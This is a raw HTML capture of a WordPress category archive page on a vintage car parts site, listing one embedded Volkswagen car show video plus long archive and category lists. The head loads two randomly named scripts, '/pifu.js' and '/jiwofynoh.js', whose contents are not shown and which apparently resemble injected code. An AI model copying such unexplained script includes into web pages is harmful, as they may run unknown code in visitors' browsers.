

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagepartscars.name/category/bugorama/
body_size: 17917
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<title>Vintage Parts Cars | bugorama</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://vintagepartscars.name/xmlrpc.php" />
		<!--[if lt IE 9]>
		<script src="https://vintagepartscars.name/wp-content/themes/default/inc/html5.js" type="text/javascript"></script>
		<![endif]-->
		<link rel="alternate" type="application/rss+xml" title="Vintage Parts Cars &raquo; Feed" href="https://vintagepartscars.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Parts Cars &raquo; Comments Feed" href="https://vintagepartscars.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Parts Cars &raquo; bugorama Category Feed" href="https://vintagepartscars.name/category/bugorama/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagepartscars.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rcg-forest-style-css'  href='https:///vintagepartscars.name/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='rcg-forest-ie-css'  href='https:///vintagepartscars.name/wp-content/themes/default/inc/ie.css?ver=20130708' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagepartscars.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagepartscars.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagepartscars.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagepartscars.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagepartscars.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagepartscars.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Parts Cars"/>
	<meta property="og:title" content="Bugorama 2016 Arizona Volkswagen Car Show Amazing Vintage Vws"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://vintagepartscars.name/2019/06/25/bugorama-2016-arizona-volkswagen-car-show-amazing-vintage-vws/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/pifu.js"></script>
<script type="text/javascript" src="/jiwofynoh.js"></script>
	</head>
	<body class="archive category category-bugorama category-2760">
		<div id="global" class="hfeed base">
			<div id="top1" class="site-top1">
				<div class="site-top-center">
					<header id="titlehead" class="site-header" role="banner">
						<h1 class="site-title"><a href="https://vintagepartscars.name/" title="Vintage Parts Cars" rel="home">Vintage Parts Cars</a></h1>
						<h2 class="site-description"></h2>
					</header>
				<form role="search" method="get" id="searchform" class="searchform" action="https://vintagepartscars.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</div>
		</div>
		<div id="top2" class="site-top2">
			<header id="masthead" class="site-header">
									<div class="header-image">
						<a href="https://vintagepartscars.name/"><img src="https://vintagepartscars.name/wp-content/themes/default/inc/forest.png" class="header-image" width="1040" height="150" alt="Vintage Parts Cars" /></a>
					</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					<h3 class="menu-toggle">Menu</h3>
					<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
					<div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://vintagepartscars.name/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://vintagepartscars.name/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://vintagepartscars.name/service-agreement/">Service Agreement</a></li></ul></div>
				</nav>
			</header>
		</div>
		<div id="page" class="site">
			<div id="main" class="wrapper">
<div id="primary" class="site-content">
	<div id="content" role="main">
					<header class="archive-header">
				<h1 class="archive-title">
					Category Archives: bugorama				</h1>
							</header>
			<article id="post-2568" class="post-2568 post type-post status-publish format-standard has-post-thumbnail hentry category-bugorama tag-amazing tag-arizona tag-bugorama tag-show tag-vintage tag-volkswagen">
	<header class="entry-header">
						<a href="https://vintagepartscars.name/2019/06/25/bugorama-2016-arizona-volkswagen-car-show-amazing-vintage-vws/" title="Permalink to Bugorama 2016 Arizona Volkswagen Car Show Amazing Vintage Vws" rel="bookmark" class="post-thumbnail"><img width="100" height="56" src="https://vintagepartscars.name/wp-content/kinopumy/Bugorama-2016-Arizona-Volkswagen-Car-Show-Amazing-Vintage-Vws-01-uqdw.jpg" class="attachment-post-thumbnail wp-post-image" alt="Bugorama-2016-Arizona-Volkswagen-Car-Show-Amazing-Vintage-Vws-01-uqdw" /></a>
						<h1 class="entry-title">
				<a href="https://vintagepartscars.name/2019/06/25/bugorama-2016-arizona-volkswagen-car-show-amazing-vintage-vws/" title="Permalink to Bugorama 2016 Arizona Volkswagen Car Show Amazing Vintage Vws" rel="bookmark">Bugorama 2016 Arizona Volkswagen Car Show Amazing Vintage Vws</a>
			</h1>
				<h2 class="entry-date"><a href="https://vintagepartscars.name/2019/06/25/bugorama-2016-arizona-volkswagen-car-show-amazing-vintage-vws/" title="9:03 pm" rel="bookmark"><time class="entry-date" datetime="2019-06-25T21:03:36+00:00">June 25, 2019</time></a></h2>
	</header>
			<div class="entry-content">
			<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/sjuWa5HFFiU" frameborder="0" allowfullscreen></iframe>		</div>
				<footer class="entry-meta">
			Published by <span class="by-author"><span class="author vcard"><a class="url fn n" href="https://vintagepartscars.name/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>, in <a href="https://vintagepartscars.name/category/bugorama/" >bugorama</a>.		</footer>
	</article>
	</div>
</div>
	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://vintagepartscars.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://vintagepartscars.name/2026/01/17/vintage-schuco-electro-356-213-porsche-917-martini-race-car-for-parts-or-repair/">Vintage SCHUCO Electro 356 213 PORSCHE 917 Martini Race Car For Parts Or Repair</a>
						</li>
					<li>
				<a href="https://vintagepartscars.name/2026/01/16/vintage-antique-linemar-disney-donald-duck-wind-up-car-tin-see-photos-parts/">Vintage Antique Linemar Disney Donald Duck Wind-Up Car Tin SEE PHOTOS? PARTS</a>
						</li>
					<li>
				<a href="https://vintagepartscars.name/2026/01/16/antique-lehmann-lolo-tin-toy-automobile-germany-1906-patent-partsrepair-vtg/">Antique Lehmann LOLO Tin Toy Automobile Germany 1906 Patent Parts/Repair VTG</a>
						</li>
					<li>
				<a href="https://vintagepartscars.name/2026/01/15/1967-chrysler-plymouth-dodge-car-parts-catalog-vintage-original-mopar-2/">1967 Chrysler-plymouth-dodge Car = Parts Catalog = Vintage Original Mopar</a>
						</li>
					<li>
				<a href="https://vintagepartscars.name/2026/01/15/vintage-90s-5-0-resto-ford-mustang-parts-og-shop-car-yellow-shirt-size-x-large/">Vintage 90&#8217;S 5.0 RESTO Ford Mustang Parts OG Shop Car Yellow Shirt Size X Large</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://vintagepartscars.name/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagepartscars.name/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagepartscars.name/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagepartscars.name/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagepartscars.name/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagepartscars.name/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagepartscars.name/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagepartscars.name/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagepartscars.name/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagepartscars.name/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagepartscars.name/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/05/'>May 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/04/'>April 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/03/'>March 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/02/'>February 2017</a></li>
	<li><a href='https://vintagepartscars.name/2017/01/'>January 2017</a></li>
	<li><a href='https://vintagepartscars.name/2016/12/'>December 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/11/'>November 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/10/'>October 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/09/'>September 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/08/'>August 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/07/'>July 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/06/'>June 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/05/'>May 2016</a></li>
	<li><a href='https://vintagepartscars.name/2016/04/'>April 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-3102"><a href="https://vintagepartscars.name/category/nissan/" >-nissan</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://vintagepartscars.name/category/000s/" >000s</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://vintagepartscars.name/category/100k/" >100k</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://vintagepartscars.name/category/105pc/" >105pc</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://vintagepartscars.name/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://vintagepartscars.name/category/110th/" >110th</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://vintagepartscars.name/category/12000btu/" >12000btu</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://vintagepartscars.name/category/142scale/" >142scale</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://vintagepartscars.name/category/146/" >146-</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://vintagepartscars.name/category/160061/" >1600&#039;61</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://vintagepartscars.name/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://vintagepartscars.name/category/1902-1906/" >1902-1906</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://vintagepartscars.name/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://vintagepartscars.name/category/1930-40s/" >1930-40&#039;s</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://vintagepartscars.name/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://vintagepartscars.name/category/1931-32/" >1931-32</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://vintagepartscars.name/category/1935-1940/" >1935-1940</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://vintagepartscars.name/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://vintagepartscars.name/category/1941-1948/" >1941-1948</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://vintagepartscars.name/category/1942-47/" >1942-47</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://vintagepartscars.name/category/1949-1950/" >1949-1950</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://vintagepartscars.name/category/1949-53/" >1949-53</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vintagepartscars.name/category/1950s-1959/" >1950&#039;s-1959</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://vintagepartscars.name/category/1950-1966/" >1950-1966</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://vintagepartscars.name/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://vintagepartscars.name/category/1950s-1960s/" >1950s-1960s</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://vintagepartscars.name/category/1951-52/" >1951-52</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://vintagepartscars.name/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://vintagepartscars.name/category/1960-1965/" >1960-1965</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://vintagepartscars.name/category/1966-67/" >1966-67</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintagepartscars.name/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://vintagepartscars.name/category/1971-73/" >1971-73</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://vintagepartscars.name/category/1976-81/" >1976-81</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintagepartscars.name/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://vintagepartscars.name/category/1985-1994/" >1985-1994</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://vintagepartscars.name/category/1vintageoem/" >1vintageoem</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://vintagepartscars.name/category/24pc/" >24pc</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://vintagepartscars.name/category/30s/" >30&#039;s</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://vintagepartscars.name/category/4033s/" >4033s</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://vintagepartscars.name/category/4vintage/" >4vintage</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://vintagepartscars.name/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://vintagepartscars.name/category/566b/" >566b</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://vintagepartscars.name/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://vintagepartscars.name/category/7-ho/" >7-ho</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://vintagepartscars.name/category/72-79/" >72-79</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://vintagepartscars.name/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://vintagepartscars.name/category/a-team/" >a-team</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://vintagepartscars.name/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://vintagepartscars.name/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://vintagepartscars.name/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://vintagepartscars.name/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://vintagepartscars.name/category/acre/" >acre</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://vintagepartscars.name/category/acres/" >acres</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://vintagepartscars.name/category/adlake/" >adlake</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://vintagepartscars.name/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://vintagepartscars.name/category/agate/" >agate</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://vintagepartscars.name/category/ahoooga/" >ahoooga</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintagepartscars.name/category/airhead/" >airhead</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://vintagepartscars.name/category/ajs/" >aj&#039;s</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://vintagepartscars.name/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://vintagepartscars.name/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://vintagepartscars.name/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://vintagepartscars.name/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://vintagepartscars.name/category/alumino/" >alumino</a>
</li>
	<li class="cat-item cat-item-6669"><a href="https://vintagepartscars.name/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://vintagepartscars.name/category/amark/" >amark</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagepartscars.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://vintagepartscars.name/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://vintagepartscars.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vintagepartscars.name/category/amt1968/" >amt1968</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://vintagepartscars.name/category/amtertl/" >amtertl</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://vintagepartscars.name/category/animax/" >animax</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://vintagepartscars.name/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://vintagepartscars.name/category/antenna/" >antenna</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://vintagepartscars.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6699"><a href="https://vintagepartscars.name/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://vintagepartscars.name/category/appleton/" >appleton</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://vintagepartscars.name/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://vintagepartscars.name/category/ashtray/" >ashtray</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://vintagepartscars.name/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://vintagepartscars.name/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://vintagepartscars.name/category/associated/" >associated</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://vintagepartscars.name/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://vintagepartscars.name/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://vintagepartscars.name/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://vintagepartscars.name/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://vintagepartscars.name/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://vintagepartscars.name/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://vintagepartscars.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://vintagepartscars.name/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://vintagepartscars.name/category/autobianchi/" >autobianchi</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://vintagepartscars.name/category/autoexpo/" >autoexpo</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://vintagepartscars.name/category/automotive/" >automotive</a>
</li>
